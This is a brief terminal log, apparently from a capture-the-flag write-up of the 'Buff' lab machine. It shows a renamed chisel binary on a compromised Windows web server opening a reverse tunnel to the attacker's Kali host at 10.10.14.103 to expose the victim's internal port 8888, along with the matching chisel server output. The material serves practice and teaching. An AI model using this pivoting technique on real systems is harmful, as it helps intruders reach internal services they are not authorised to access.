 PS C:\xampp\htdocs\gym\upload> ./tunel.exe client 10.10.14.103:8000 R:8888:127.0.0.1:8888
./tunel.exe client 10.10.14.103:8000 R:8888:127.0.0.1:8888
2020/11/16 12:17:24 client: Connecting to ws://10.10.14.103:8000
2020/11/16 12:17:25 client: Fingerprint 03:61:65:6b:cd:75:a1:30:c1:d3:d4:64:83:78:bb:7a
2020/11/16 12:17:26 client: Connected (Latency 174.6098ms)
dev1ce@kali:~/Boxes/buff$ sudo ./chisel server -p 8000 -reverse -v
[sudo] password for dev1ce:
2020/11/16 14:16:07 server: Reverse tunnelling enabled
2020/11/16 14:16:07 server: Fingerprint 03:61:65:6b:cd:75:a1:30:c1:d3:d4:64:83:78:bb:7a
2020/11/16 14:16:07 server: Listening on http://0.0.0.0:8000
2020/11/16 14:17:22 server: session#1: Handshaking...
2020/11/16 14:17:23 server: session#1: Verifying configuration
2020/11/16 14:17:23 server: session#1: tun: Created
2020/11/16 14:17:23 server: session#1: tun: SSH connected
2020/11/16 14:17:23 server: session#1: tun: proxy#R:8888=>8888: Listening
2020/11/16 14:17:23 server: session#1: tun: Bound proxies